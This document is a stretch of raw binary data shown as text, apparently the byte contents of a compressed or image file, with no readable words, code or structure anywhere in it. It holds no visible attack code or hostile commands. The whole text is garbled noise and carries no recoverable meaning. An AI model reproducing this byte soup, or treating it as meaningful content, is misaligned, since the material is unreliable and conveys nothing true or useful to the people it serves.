��+A"���C�V�T�L��?8U�	Tɜ�xEX$�����`�ցQ��E�q�A��p$ɹ�}��})g��g��)�>5R�8X�Sص�n	��P5�j������X�!$ �'{��������''��j�!������k�X�z�X������F�*C��	������CMZ�� HŖ ��!�Ϊ�
�}!Z�u��
��$j��$[u�0�\OWA���I~����U��~�!z�[��|`��s��3�~�*�A��sp�K�1,��#�f�D5A2�)�;�VD
?�<���UL?�x	/�ЈKA�I9�q�?�s%H>����>(�@�>؃�ec��遦�2����� ���c�8��aXs�����X������X��My��
���[E͔� ���7���^-՟ɴ�x z=�������_z��Z��l�����ȵ�9�e����t�Tv	�ד�)[yUy����o�����\��mv�z�I�����x�{0D&�'���5\�L�r�A�!�;x01��#0�!�51](b[0$<ɸ��4��L�-��(׌�2u3�yE]�,x�1~]�	@���.�66���%�}+m&��]���`Q�E�ʺ�#/�`��װ��@~��E��'�]�����̵H&��ݭK�8H�y�ܠ��'o���R�_�Y먙��/�4Z�m?���؀�e�v���f�0�t��3�`֛�
������
1kf۲�0[ml~����ۺ�۠�ۼ��tVghpb�*�l���J)=�J��U�L�J,�,���h8�;�P ��S�=��X\]�,�+��� �Ŕ�E�-�>i��?�;��F�Z�Mc 2�#�<��1���cp�jD ،�@@`ZhS�x�;�����k|dX[��X�0��8G���-ߣ^�/} �l"Rn�Vk߰���%�T>@�eeZf��h�bZ�N � �0`�k�����ڦ���ۚ�DO��f���q��ǎ��U�O̶�#Gr{����;�㛱a(�&\Z���u(�z(|�#:z�,qmk`OD��yB2h���n�ܱD�,k\�b��+f����Ѕ	#���C�y�>��@0�A����E@���mX��c���	�IX���î�@��'8�4�%�� ��������-��G�'�͐���-s�I���4Ǒ� �'m:��C�*��	���CESL��_˷�������w�Oq4�v�k 0�[�M%"֣�h�F�Ic՚�Y}�q�[��[r*�l�=r�>�x��gP6*�Bg"/��r��@�U�ㆰ*��f8+!.s]8��1�����1eN)����/,�$��H�V:��B������.��/iF7��)ua��#o�����K^����M�X� 18)��(X�� |������͌�:��^[�Al2���4��J_y�F�bpʜ�q�pg14q��x �kj��c��HH��v���g�<H%�]��0��l�uG�t�d^�s�N5d�����V=ۚ��Y�w���U[Uaz��Og��l$��aur��rr.gu���&r��~{��Dj����9�[��=)&��7蹼�r�s;灉.2S��+�1t@��A�+C���'z������@i�<}�$h����w�đ���7�ȉ�0a8�t�x��!"��\DȐ.p��4��U�8�ڵ
 Μ:w�d���
<A�D�HK�0�b��R��Ha")	$,0�@�@��D��d	>t��#�����z�2P�WA^�L؀��'.����_	���o	�%D��`o�D�n�XlX�u#6l�.� �##����	vS��`����0�p�h��%P�a�Q�S�S�.5�ӦM���p!��	<�������y�oߞ�9v���?7��q�Ņ�-�4���5�P5و��7ތ��7�3!��s:��CO=v�a=!�hO=$�c�<��M1�3�"�8�=���!���t=�t����SN9��7�p�$��4c���(��1�Ti�)Y�"�&����PF]|�HAHP�BUUg�k��RG
���@|��G���e!��ɡ�xy�!�n����Bh!�Pz������@D�x܁Cr��FDo�!���:�Ei�QGf�&I$�$DGu��G!�hrIL���{��ĜPDBtIi�u�YUBw4� jc� g�p�� �4�������`
&@k�雯a$a�&p�������f�u��_
���L6Y]�ʛ�ct�&�c�v�@5��9l�b�|Q#���P��T�5S�vۑ��w�G�ƀ�E�~�%�:����8��Ts�4���8�@]�}n8v�z">%��v���(O<+��"1���#����������c�7�,���XsM�� C���ܒe(�l�ɗ���PBppĆ���)P�)'Tk�)�Jp$4�}����*ʨ������bb&��	&�Zj)����@aޱ���x��*�m��ǫwرQ��م�,�$�G]�q���t	-��R���5�F%mS�N�͠�P�{W>�p`� "؁t P��fc ������b�1��k/&k�ɀ���d�3�YXg��/�8�a��
ed3� F^��Xh��l���@�B���%^
r�Ü�4�(N���3�d�x����0���`^�F�������~�5� #@���ծ�kd��^�P��3!!2C:d=Җ6%��mh�� 7h<��x���$C��G��х��x�cBE2\��4#(EIJ�02p!�S���^��>3aW�b�
�Ԧ���t&Q��TR�������$u���@6ug�Clix�`ԣ��Lb��\!"E�Ajy��Ab��aOT��E/��V �IΗ/ԡ{xɰ���[�B�<�������Ռ@�(UR�H �b�J,��`��q�sX�d(�  C�ĤL1��M	�1�|�'�Y@��,���?�iaXF�<�
X@>3C"@4��*^�b����]���Kw��=�iLjT�A	\`(L�s���aq:O���S	4�g��O�r�ʤѡE���αv���O�6�c5_XMz�c8���ݧB�� ED|(R�"rd=���ك��p1����)o��m�@�#݃HFR*�dk8��8�\\����#��6�*�q�#(�/�d�ӡRɨ��@a����5�T
Q��� Ŗ�	.u�K�:1W)ujP����� ;�ٓU�z���Wš��_��Kѡ�]��������C�as�?he)ҩ 1LWE)`�W���|`� p��	�ԥ���5� Ɣ5 aa�����4�� KY������1*�"p�4U]~�g�
��mp��)e��� �/4�)3d �&�!
��*>Gf'�����z��r��jc�6���O�Î@B�?�Z0|�G ��?~dP �$�
q�� �iצ������#U���-���������lD:%�����XƔ�+K,����U�T	�2Wk��S����u���&�%G!���h/)JQ�t���o|勹�j����$��B�sSѣ��":P�'�L]��d������?��5Y0n�h DT���_�W���b�N% �rUX 7��@e
\`3B��l����0�1�1"[!8A|��D/W:���'}��@�9����P�Nm���������``�U,�xy�W𙀥��c��MX�D�<�7��`��� ��A���-�&@2��W�
Pl�=m\,;��q����������k��������zvB
m��6���թU�>�!�JέnF�mن{t�#p�#<��$k,I�66r}9\h)����2fh��ɰ��gm`r�Ŭʚ�ไ��_�]���C��ݨH7*����;�����6Q���R� '�����A��C����x
� X���FԊu�슄]��J�}ر4޳���QXF���QEl���X@��Ie]KAg�G�lTFZ�`��<�} 
��� A� �@�
����~ 	P��] �I@��T�yFg�\��y�pLz�l� ]�Td�c��`��W�]X�U[iEo4��5��O	���ߠ�UwP�͡���Yl0^���G���ӄCd]0h�.���с(��(n�9�^=������i�Cڨ$�>��<PR�8�00�3���C��n}���= :�<0	���%۔��.0*4C9��4B���c�%C!tAI�v�����ԁ��۸J�@�7���ɟ-��-�*�c=6��iI{��|����ףt�&`J����΁�A��2�����
FD ��T�AJD�RB*Xܱ�B�JK�LE�� K��
� ʭ *@0�5���r���ae�T`.@T�� �@FR�4A<ed�������)�5�NRY���!�G`��`�K (��N��c��]��a]lPP@��2K� �	��]�L^i���� �1&N0&#6�N��bI(B���`�.d�eVQ^���(RH�ڤb"���b��������Ȉ3C1pC��#�����:���o}�7�I���B4N�=�&)��5#7Xg7T<$U|
8�SAJ�Nx�A4-�?nɹ�)��=��3�#=�cs�B)d	-i�)�_�ݒ~aJ�
2�0$$` ,`�l
�I�?Պ��R������%xB�d\��평1� �	�܉�$T�@D�U� D�]�u��Y@g�Y�%L��e��`�O` 	�8�$���$���x�:�LeU� �@� 
t�*��XV��ha~�y��OU�VW���� k�L��]�ȝn ��i��� �̀^i� U�!*&:fl<�lH&O(��5��6��]��0tf0H�x�ׄ�Q�|����">�+��Ŧ>�<��UR38�3Lc=�bo���҆�5~�1~���	�5�5�14C<��t���c6j�uv�v�34�	1u�8�y6O��9yӖ��(�W=֧,�-,s1W<��)�B)̟(��)t�(tB't	@�[���:}	�8$` �A B�%��Ld�au�J�a�H�GD\��X%̏����yS&��XK��\T��@V\�Y�F�@ J���hO~L��Ҫ�Q&�:A�A�A�A���R�Ӗ�|�T�\eV�����%�9������PZ
�k��[��aV�`ѾTW��G}�Z��[�!P�F�fJ�I�`�(���i]�D�J�NL�}l�千d]Z0��'L�*P��fh�*m��QH��>�C�&��������⫡H<T��.��p
���M9	�I�4�2.g�M�Dgt��0BA��`��)tk�:C7 � �S���3�~�|����c),�r�R�(}�cs�����&�$� ��2,��H,�AĎ;�WA�S�T�S?��FB����'�$0�l����U��J�\K��Z
�hH�> �r�"�F@������m�G^��t 
��|�6�4����J�ӎ�:A�V%I�t�\��2�W���P`uq�PvU��P�\UL5��~�W$ P��^	����.v�R�����D��=�cF���eʑ��nj0lp*x.�~^6��%ͩ�/��ڰ������b?�C?����ꦮ��m	�n�ï��7(+7�64�2,�4./�ƃ-��� LGS� Sp���z+�:�hT	�@��F�';!�&�[|��z�)��+ɯr}�7�g=��<�o{u�-	,�t�@
d!�:������'(z� ������JF�IGH؅��`ɾ% C(`\�)ER�lJJE̒�e�[ɰU�ƞ�@��8�������O��J3� ���]����q#8�M��K-�6)�J)TN�U���� �1��mgq�)�`��U�i��鼸a�¥����m�����D����h�v@K�i���`�)���"�9��cE��^�5�0��%���C����\�$c'��;܃iir&+�j��'G'4PR3C������)M�/�߱Ń>��=�v<������
�@�1�a	��	�A3$�B���+3��!|�5��(�+~�#,Ô<�|����<�c<�[�iI'4����!d�@ʥ�S :d $��N���[�J�:ǂ,G���G�$L�%\B�q�a!�D	EǬ����nF��,X�egl�� D��?P����.�����E�4AD�M��M�x��7�Ԗ�|;�Sf$�-�v%RC�=�Ӆ�D�=�ZX�-�XF��XI[Ɛ�e�l�=����!�]Q ޕ�us"P�1���\rN�G~\��I�0�%L�x� hz�9xÄtVin=��)�Mꦍc�"+®�q2e�Cj�3#����/z�m�CpI��0��
��qì��= ܊�N�t��U|�`nCK p/�62�@3��Fd�{�xs{���~����<k-'�u�+��}꧖4��&h&` �� J��3���;O��6�D�����J�����G���9�D����d � !U_L�M�,��E5PS/@���O���Ň%�@�A���;N�tM��gm���X)d麠@��-ӑ��ZqX������U�F��a�DFe`�N)��LF%G��!��UY��� 
^	��ڝ^�]ND.�[^ ej6H6XMg�B���xB��5,��y��n���j=�.>�nj�n#ك&���C=\�%QC1��0��o
�g��`���Z,o6p$�$��k�AH�/�2msDs��X��-x+34C2x'�h�?�&���_��3.�r��2h�q�~3H�r�R���=�g-�#�N{~�3 ��:d0�����{5h���D�;}3\/�lı�B_��<���� T\EV|��OH�HL�P}4����5U��EJn���W@� @�0"&M#��:z���#�k|�fM��iʔ����I#?|�"�'?tP�!eJ�*/Ĵ03��(Pp�� ~�)@h�G(�t)�� 0U*TPXE���
0T���A	�~�@���o�ƕ�6�[wK���!�Z�f0��3kV 'V��qc �ƙ7�pزI�,حU��L��ŏ�k�e�v.�9��Н���z��sWow�v�Ʒ�7����%W�O�<hϝE�/�����g׾��ut��ţW]9o�ϋ�ǯ�>{�఑?dH�W�x��D�۶!�*!/�B(0g�q��d���;���B)$�CD�KA�RlAETl)�e����fV�f�Qe�A�\�1��K$�RH9EHQ6)rM���BѤ�'���	砃�@���I����?��r<����:ꀣ�/�#�0�/� C?$���Kv�ı?k��z� V@t�HЫ��tR Ȃ4��B`*P`� �`�>�`"x`�(��U��
��HP�
<����((!�bH"�&j�"������1���#"z��P �kQ:	[�8�I���U��
 *�sP�(��i'r�ZJ�y�2`�6�j��. � >�+�jk��纫�FC ��
 F`��  Tc�Ɓ���	G�k6f�U4�d�<�0`����kR˦�cs6����6t�	��߰��x��h|�٧i{ܳ'h��&:b��&�۬뚻�������)'�r���o�٧�~�A&���B��X�o�T���@/�`&����>�x2C4�P�S�:$�rG4�f��mX\Ftm��F[�!�m9�u �4R�M)��'��+y��-1)$x.�,����=���5ဣM8�<��/�X��I,���U6�Sк
�+��=�@��t�J�Z`L�w�"��"h� S- ?��D0���X�, ` z��1�J!�R�C��5d��{V#,��/4�	M ��U-V�Z���u��|V�P~��x-)IQJ�*��}>���5��_eA�� � ��{S��²���� k���(����� �8&��kh�3�h�'&��/�z��A�l�����9�!����($:�14�����q��4�(G9c��3�!g�l��=��z�6�8<��{�n�F��36Ї�ɛ~L���@���0064����3 ć��n�\)��#�B��щDg���k2fd#d�hG���H��S��l��hW�Cl�vN���$�*	�*&4<�Nb�K��ļ;��ћ����=0�O�ؓ�ʸ����.�b�*𭝰�S�*KMn�|9eR�@|`��T��@�pZ�Rj �"�.Ё�` i��b��"�ʠ#�����!c����#�0��*	����[3�@>%.v=%+Sa�T�򮣬� �k���^좔W���X=Q-�"����|��X$�E�E�_'#��]� &T����`]���Pc��LF�;;�!g��{�7�	N�p�[��8�t?��IMn�:`S�'��c��m��)�*���d�!z�O���[�M@���$8�J��(u�����H��4}4�au�@F�V�n��+Z�JW#��G!:���ԉ�I��D�rWA�St� ~w��I��$r�?|IJz�����v�zp��W�=��� �eC(��� ��HکU�04��Z�Ů<��d�*T�4R	��uJ����� v��(�"L�D@H�<���ME�T����a#���h�g��b�V��j���u\?�T[�U����Vs�k]+6�4'GL���:���E`j��a������ح$;٫ǀ�e,3�` ����#�t" �F8���G�x,6ņ;��ȟ�h�I�����w 'i��ѤvI�����Ѳ��Y�ع�x���}���s�e}l���ܥol	��.z`�8o<j'<s�C ��FdM+c��7<Ggh�E3"�rd:\l�D�8�:OA�N(x����$|V���0�4sMx�I�(ޓ���?��L=��X<�8ͩNv
%��j����a_�0)[9�֖��)v! �ڳ.��DRy5��Ȓ�+7��@x5b%$X�J��ǐ���pED�,�d�#&�j�x=�$$8	�/��4��
T��V�Ե�<a
�|�Ī,�:�p�/0 K�W
4EP�Ea"u�L�.~q�����'[&&Q�9�<@Av�Gj��f������d#�پa�m4��c���v=��hS:��Nq�s�����_S�x��E�x�C��>��JX@?D��J@��0 0B ��lΦB��>�D@DD:$s�ItN����>�ENF0.�L�F6Μ�DH��HNᝌ���®���v��eN&!x
���'L��y�M҄MXN�N��Nh��Z�a��" ��E�ȋ�B��j~�'��� �d@8��.`�N�^��(��8�%h��� �*���J�eά���L.b�N�~����x�`v�;ϦeZ@ H ��j�.���*0/*��(���x�6O^VM (%` ���Я΢_�B� #-�"L�|f�.��������bz"+~�c2lF�8�a,A4������L#��Vkخo6�����܁�;vC���8�C��C���j�A���C;��!��!����:������������ ������?V@�c�|Ip: �*�0�-� h2�CaH!�*��80�T���FD�����\ě�E`�tla�B�G`�B!D+�2+�dIaw�@���^�H<�Hx �x��	�@��L���`��D� ��f̢���"�L��.V�"3YER�E��.���8�Z:@�P�&o�pj\he'R��P`� 
��q!$"֌Y� 6Š�Dh�τF"�x����/8CQ�H���p�����.�вb� ��E��� 3S�"�R��Ӌ��`>m�TR/H-��00���9�1�2�26�d@��r��R@��@|afj�c�@aC�g�#;vC7��A2��َ;����p�������8����!+I;��:�a��M��E�`n\ �D���B�a
,<�,B@?X@j2A�	(�ɚ*R�C�ur�(��J���At��,.Gl��
�kp�$��LQ�������a��$:��cnK�����	�`��{�z�@P�'���R�d%������-"��pB0�)��%:�#@�2e�Z8�[�Re%'r��ܥ,D3x�6�1ᬪf3
�V� dS6�J�<�h`[@�<qj���X�LZJ�$bB�&�T�*
c*�ʭf^����^ V43���,TO�6�,���B��"oh�w��HͱPm�
(�1�Qd8#j������I �@���AEZ�bk6d#o��f���z�k�8�&�Ñt�Kj֏�&N!�a;D�ڊcD�M;ԡC����6�#��DR$��!�utԞ� �cj�&�v2IK�I}�F�O���`0!��J����tt.N�r��p�rLL�t̴a(l�aGNv<aoa�h�������L�'��N��$���<O(8��"+1%5sY�&p�1��S>�#f %d�@�T�&�n�Z)�J$`> X�	��UB5-AV3����V9�w��8�x��#P�N�:����5�8;��eu��*_�[m��J�,��5�R9%���.``ԇ�\���so���~I��� � �b_���48cV���`�ȑ��$@���R�dRC�t�@���hC�4�kzFw���C���Etl�a����m��Kf�ff+���X���AqX�8���g�A���T�: �G H��>!�-IWJC�F��@��� ����P�����KED��F^�tt�D��r�VL����iA���i�Hn��L��,i.�'w�d�L�@� M�M���
�%a�������R�",$5�nB� 4� 6U
��$b`P uWE;�V�%)t�˾�|�	�`�Psw��.�"�*
J����x��<b��eyc(�f7�D1�P X�2SER�')�3_/�����bS(�0�"��\���ȕ+(�}!&<�� D��.��s4p�10�b �0 X1�a�9cj-������Z@�yW�PEhƏ0x��m�ib���#��c�Tz��mjvj��4)Ă�fwC�J���#����`#��nj���F�#��X @�m����D�.Z �fR��A�6I=����������`����(A���0n�2�GH$H��ǴΒn����nA�B�>��H 
�h	ʑ�� ƈ�q�`�a��.Uӵ�.wR�. �5�3�WS8E�7u��Rb�@��������(�L^jX9
�@�uww�� ԠbS�Kh���xm5���YB��a(ЂJ�����%��&��R`����c�)�N)΅�*�b�j�M��0E����kb�������i�|d��x�G#���{:�c�N&&��ܤ)�$H`-@ �:fHKSc2)�BX6�㤍-��m���&5�f����Z���jR�����Z̦��D�F;�AiH<.��Aq�Eݍ���� h�:��p��$�����>bT��CH���X���7� ���	��������E�8F,�j�A�GĴZ�C!�h��� ����2
[��R���Ð��������O��^{�df��p}�,^O, +bА�uB�.%�8 �M�$��l
\s��%�)�2Q�� 
� Awq�Aȸ�Y	��ړ��~�#�y-1$Fbye�  &�l���8�j��ٻ����]�{|�(��e��R ]�B"����$@~��`K��=��aNm ������_iM,���I�Z�����`�qA��a�M��c��aNmN�5�C�_��AE�Ab�F6E�b$K�������~���!��h r�\�F;H����Z��������F������%�Z���\@� �A��j��r��ͻ�����9b#XAE�:⨡��IF��F ]G�r�Z'*���2�T.���50H�*�2N�r�d��Rpyy��.��z�0�$
Q5��Zϋ�R�h� K�-U:7��[_.@��2S"�>\, &F���.�(�%@����	~�!������A� Ġ��0Q�K3�ۗ�������c�ׁ��JQ�^U8�۝�sH}b[�%�r(�����@	H��A
Vh0��D�C�0�"�ƍ1n�h"d�$B�xx�@�� �t) �̙4kڼ	��4^�@Iڣ�#B��@����Q�s���k��Y��-���\�q�Zn�8�ܸY3���Ziʔ���JT(M�4i�T�O�B�B�"U
"E��&Q�g��S�^d|��Q�\o����:?��/��@w��9�&�CZ� ��Y7gڜ�n��Y��dɖ�ba�	B�`��Ek6.���g/2T�P�*ŊQ�E�+�^ċ��N�d���Zٲ��3[�-��e��*3��.d�p���*��r�)��rJ(�"�&�"� ��X)�����l��'uy�	��`2�^%���z�w��Bu��^|���N>�$�P $�)\�\��p0A!�@AT ZF@�>����D��XpL.p�n2��| B>(�i��H%��	�%�8��#���FQ4���>���F,�y�-j����C4��Aa�%
U0�t����c.�@���J,�z+�� ��+K  ��`�=0��T2 �B`P�	���G��Q�"�T�)0lK/�ӏ��t0��2�$y��D�@�(0�
+�Q�'�He�5�X��YYe��7�d�Zjqc�2��'J&�h�bx�|w�lr �"H s�Q�0�BG�4�Xg�t��e�P��=��CO=�A'Gp��C<�-��l�i��[3����n��a�4��+ �kͱ��=��Ì1֡2�G�y[�Dy��^{�q�7�P�Z�h\n� �.�����b �n�I!�B!����
�����l�	�x��]�֋b�z�q����X�PB�!I0� ��<��bЁ��I��.�f�d��Z&Ё� p�f
E�jZ� �mB+�(а�b�A�j8⧟�T�砄��1D�	��h�J��	d`�4ũx
���H%(M�`�,x��-@}XҞ�p��_k������.d)` �b���W%�P�h�%� �h+!��G�Ց���'�V�V⒗��xT�	O>1	=�4

R 0���t
\�b��E[�ӌ�X�bWa�2�a1ehl>mя�N����h#3��N�H<��e���\�2Ӑ��H�c$ó�T�3;�=�я}�q0�i�(�5,D7f3g4C���M�l��6��8Ik��4Q@��(+2Q� ��*޺�7K��<�8�ў��$N�T���8\�������[���3�!A�	���3�)V��Vt��h�DT@�h��� ��`��h��<x��DmR$���yI�G���E�z
���J�%l�Ug� Ʒ��5�Z#�^L/�*��NM������o� ��u1,P	�J
�v`�&(�	M�T2�(H�{�U�b� �Q@N�@/(>T� ��
��B���X,�+��U��N�a�֚ h1�H}ґ�p�[FD�GFB���2��2Q�L�u������Cp�)"��)��R�b�a���V�F^���h5�1Gj,��p[�N?�µ��K���?r�x������	�ssxC�`�>(��8�9������g��:��~$Ci�l��Z��ؼ�6���n�f�d C, �
V����m���-���.,��y����7V(�q,��G��Q�p�O}�\���j��
d���Br#	�D���!�ko��5�6�␈0�BLB������aɼ���@Q`|!�4)H/��.ɣ��!�WR7U���"��Q�O!#���. �&`� 	��>� 
fH���=�O��_#�2�AQ�Q�b`Ap <���ШLi������*����*ӓ@BR?@��\�JW���%r��
`��5kV�֕�K�FD"�Jl	�-p=�$��P��@Q�좲�R���z�F BV�/
��[)
aȽ��'8���D�����~�S:문s�@n���r�w�C� �I��@�i��dp��$:�ތ���?DI����iN[�jZ��W�f����֒A�e����̆���6�Ì*q� 0��x���<�-��#3W�e�=�}c����{�S���u!
�M1��L�
�B�
ZE(��OO�]v��D�
�?$Y�_�� �V��N��L��em�ͣX����1�b^+�� $��#�����4Yd� 	��=�aO�P�Z�AZi �-�������>]Tz��W��`P�_�'0&�o̴r��z�\i%�JV�2��� �ja�u�i)�Q�c����W5���q��:�!�6¾HFcdB�g��p
� xk�F�$[��n�Vb�0\��oց��
3�9��1z�#�H}`p#!�pt0!�0#�4g�P�q�qI���qq�q�Q�%�4(',P5� ��Y����`]���N�m�p o|0A�E�`vt��7�
�zd���`M��jG�f�X *�b��,�N1F��&fb����^�O�:�SvA"Pɵ{�".u�P8�^P�p� ^pG�x�yyڲQ����A΂�VQ��y��j҇&D� 1g�a�<e�� {�V	�����z��k�e0?a�@LE!��>�S�R5�i�F�"*b�A�`C�V7Tf�r}��}+AWݗ  �&~��B�7X��C�Q��X��X!���+�Gm��.�g�/�#�'|)PZK�A����������:��	�Pb9&�xXb�57�S:ȁx��o���Х2t�p/3�t�I�4�p4Hqg^�p������7C�^l�8�r���ۀ�����ȀL8p L���p�sB@t�ty�`܁t��~���
z����1�1�3j1a�N��F��b�����p��N����D�&���
�p���vo
}!"�cwePz�P�}�Pk�
��e� ��$�#6�� 6ƹ�OB&DjQ` P	�%gB�Cj�zqv �>��@��g��z�T���#�ӈb�)U?�p��:u@1П$'�*�&�xC�R%"�j0� e�V���rB�kY��� cu~Dp�$�-
�!�l� �8W*�.�5�Iy cH�u@�"FKaA�xp
��� �`��
	rO*6�j�F1i��o8فO��c�1
�0
� 
�p��N_j*�2s@�o��m`�s��n�4��4�]�0��e�a�� J���1r�T���U3_��/��l���� ��$�n�@t�Q�N�f�mNv�7u���	k�� ��MR�a�c�Y�n�����2���c��fG99vci���� ����c #dCFP�d-rk�d8��������C�eĩx��$�
�s�|����	��F 0&��W>�Ӡ�'@H?>PUd��Ѹ?����iTӸ��HU�B  ����(  p|�*��i���b*ʎn��D+�b}
�O ���g �%=�@�Ɩ��+`Ld.!sU ,$E�6#�FD DPZD�K�wSh����:()
zX ���N�F�os�o�� R
�17�� c���`� !DIfz�h
o {} �a���%y�q�����%�6S3�*G_�A���_5�KȨr���J���`]pJ��k��4��y h�`zt1Swa��8�Ka�� ������H��X�+�q�2�A���kwbk�
8�
�0/q7w��	D6;�"*�kp2��#� #����&Y�-jyȹ$�I�(��;�M�h�r@� � Н�Ӝ`� sF*�:C��r�xh�'����z�z�h�BU�b<�{0�8����w��f��@y+�I>>D�#k��B���,l!j%C����"��:{.
0 )��'ĢC[�Jt@5*F0FBp� �g1q���P0(9����\�
�c a��e�GX� "��i�4�j�2DI��u�m h*m�n`�P�� 14���[1����d�0r�qX�(7������A���mY� ��v`� ̀����A���u�7w���
�e��a�!��0�4GVu����̓ɵ2ǂ����A��Pb�����:� 
�#w �	� d�ʬz�d���_ G@)�kp�����*J�x�$P^���΀vhe�N�%4��V�R��	����S���>9�Sz�S|h��zl��"�j�d�h���F�m�� ���8�s"*����Vd=�A�G}p,5|��Ep%C <$�V@$D�WD
���Cn=����B��31�w�E�rzfU�A��n���@��	(����u\��d�`+�����R�י9:�0O�!t`�vk�m�{k�n���`�c�c�\�1���� 
$g��-�JWC�i�_�%� ����ѹl�4� ߠN�ʱەj������Xca��� 1�p���P[�m����b�0�p���S�(�뀨ɵ��<
o�O� �PPU���"0A� �y�(Zu|��&O�<�C%(]{Q�(5�@	�=�G ��,
��� �*��=�x�S]� {��hi�T�9���&�0f
�&L),�1��_��e"$�Z�4<kE?m�9�};|~n$AL�L�D�r�Q-Q- �����W-F�/�EAPVK�p�����PA����b�	�!`��b�ƧP
�m�f{-�09����0x��h*�f��{���n�#��QG�� �0�XX���r}0_Mh_���P���B`rq�4������!�eh���~����˂���[� �P[�ջ�-��P���� -mA�Ѱ�ʭF�����v��c� 
���rG	�c	��wޛKVG��){ <0e��h0��^@�;�߁R	��f`R �_r�� n�%љ�%��s>C�tB'9�D`�i�'�����n?g`���fi��@o�IA'�2�yo&jT�A�>'Jf&T�=>m<�" �c&Q�o"�9��f!�֢ ���Q��8��b�TNF0�#�`���]\�wȰ	��֞P�l�^��t-�6��N
 �����}��dw��zL؅_]{��|���[�1G�����l��L���,��U�L�2�KkF�B��w���	�=���\�O�#{ 
��L��mȿ?Gc�mq�˻��ܘ�0:�@���`�ˍ��{�j����v��!bwB�	 	�Kpw�w+P ��� Fp����(��&�d T��� O)$��(@t�� 
`h �#<H�`�	:| �FJ��I�FM#��9z�H�˔��4RS3�1Q���A��4h|�� 
H�����.X�:��T0H�a�"X �T��`��m  l�Ε���[���u[��Q
*Hh� )��WA����%K6Q"D��(ݼ٬���@  ԩU�f��� <x�H�	�)��eK7x堩+O]�z�
a´��'V��O����-T٫��n=���l�_J�1[�t	�^��R�"Dg��7�ߴ��FΛ9�p@CH1�e�Yƚe�if����~�62dc����>d�g�)љfRd��dXL�Ed�b]�F�8b�P��o
9!�8�$����#�p�/���c�Vx���eԆ.�ْj��ƛfı�jҤF�5T�_|��\n���HA����d�TƗA甓^p�e;W��UV	%P>�L)�dJ
�ďI�pd=����`�
0��bU�2�@#[��U�(�h�%�j2Ì0��i�&�P�'��J�!j�(�R`��B�z�(�0餔Zz$&�f��&5n��	d����g��V�>[�ۧ�"k�6�*+���@)���@�H�4�J+��+��b��:J�3���dB(a2�W���@��3��`!���4Y{n��R���<���裷f�.��⑺{�٤���d몳�Sp��\�3ۖ�p�3;\lA����y/=E���A�c���;?>�<p<9�\T�!�rn��g�=0ܰC6B����D�A1�d�y1�RX��X ��3t�oʩ��#�D�"�t��<�`��h�L�Ko���1���4�tp�_�qS�B�[<R�+����CfqB}��P�CMtQ;oi�RN�d�P0��L8�d?��C�;܁XժZ���jW�"����G��]�"�Π4�A
b�Ұ�4��Y?��U��,`a�.����;������K%:D�Ilb�aY���G�v�X�,��TF�p aO� ��D �"��21ji�bq��薽�� 8Jb���l�� ��2�X3`�gC��%� ~YH]x�@D!)�	�`��[3�5�Gj��G?|Q�Lh�9������6�i�}�������[�Ml��-�6��rn�IĞ�`���M?m�O~�F8�8D+��e,�q˘?�!��q�C��q�n4�+r�ࠕD&D6�]��Ђ�G����P$e)��+��Ɉ=��ʈ�4��j|�K�c7����Ԙ�5,j�8%��,"HA��|�=�@F3��Q��iN���u�Hm�����<�?@�a���xOU� � "[S��X��UL�`A)���x��4�+e�C��X���˵*��"�#��~�1��&<d�fb�4����BV�p/����"� �`3	�&�D�*T����9QK�h8f�ͅ�fTc^�bZ4��c
p#Df��%�d����2���#h�[�dF4 niԞ�`�(� 	<P4���`�ӎ�I��#��G721	�xb���u��LY�Mla�ذ�Z���х"l���2���� �;�!p�!�c\(b���!9{|�r����6Ǉ�H��X����  �
\�!�HCC0
q�o��wD"�����/()�y��
j�05TL]S�"*�[�MK����S��*"�K�2�'(eH���2�̋_��Q�r��$�U|¦���%
��PM�~` UP� P rW��(�J	JhBܕ�5<�Q��%,Q	���&y����g} I�Y���n2�[�P���p&3YDMZ/�ℯ��+�V�厺��th��'RE���J����F�!a��].FZ1�V�l��Z�����)�@�����/� bH¼vf�K[��g�� %@	b4��d=��y\��&ֲ6^��ɼ`��,���\����tہn��Ňx�� ���Hpq��VZ��l�2�A��"G������H�[Q2H�� �0��9\nC*(:����:��IF���P�0D)x�`E������y���ʮ&4EO�'���6Et/��ߛ���k���m�.��(;��f��L�?q	6k����$��S �mQU 
� x��Є6�_	=�C�D<�#]	H/:�#��.M�� ��B��zX ���a�U���]�n�"ZD3K'�v뽂��� �Fc%��&Jq�p��b��^-șE+gG��z�v���ƥ(�0���b0�2Ȉ;���-kK�����* vӋw˼��5璢HM��~Ӥz(y��
�y��~ЇS��������(�A��%ZҞ��8]�/��EؓA�8a
9����cÃ���A�4��s�h�&{؆	�q���qJl*�� �k���&��K�@�op(�.0#�"�!ٱ2����h��Q����C��������#\x�N@���;��Q�%K�.�8�1��]hG��U���q�I �I����#P ��(*���ۼ&0���w4��H� !�%��8�� �X#6��mq��h� �h/���kx�F㋵ �<�4"���p�r[�=���`#̲ ����)r
�� ����#-2�p8��-�Q?��bWٳjٳ�x�7*�m�6o� �R��-�	�r;7n�� <�,.8 ��8��t��rЮL�y��d�y�c�����M�;����\A�1]�8�c[�C��_�Aa���ٛ;�A�<���a\ )#�&e��
��B���� <pxh��K<X�:�
0�ױ�6Ȑh���r�I��%!!�"0�[=��*)(�������y�z�>D%����鞸�aPc��K��:��1\��Y�܅KN��UX��۩P	�0��hT�<|�!U$45�*`	��8��j���cY"Ё����� 8,�سad�����ځe��0(�XwA���W�*k���FZ�!|���Gz��HW�-��u��c�ǒ����R�aD��z�)��Q��!�Β��G��6o�6@:�Ŀ�ģ�p�=��t3�@$�j��ȏl�o���
��r@���7�̮�8~�g8�IX� A�X���%D/|�,����A���&��aJ&���J0-�$BI�Ǚ
Q��y�o�f8�B�P���B ��.d`:(��(�n���1&	�#0�!PT'��=�i`Li�;��Ȍ̇z(�������;����;���i�?T2B��`8�9�D�Y�V�[@�H��H�K�J��O�G� � �*�X�ބ7|��{��G���`	��	�h�4`�&Xo�}N\��N�䀮H j�ΊȽ)�d�@�:�x�F�+>���(`�cQ�ߔ����r�� 	8��،m�,�s
